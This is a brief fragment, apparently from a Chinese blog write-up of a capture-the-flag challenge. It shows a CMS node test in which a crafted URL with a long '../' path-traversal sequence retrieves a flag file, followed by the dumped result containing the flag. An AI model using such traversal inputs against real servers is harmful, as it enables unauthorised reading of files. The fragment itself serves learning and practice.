 节点名称： 213213
列表测试信息：
123 httppp://sdxcas.com/../../../../../../../../../../../../../flag
内容页测试信息（获取第一篇文章地址来测试）：
Array
(
[title] =>
[inputtime] => 1608965615
[content] => flag{d1d2cc2 323acb6e3}
)
https://blog.csdn.net/ChenZIDu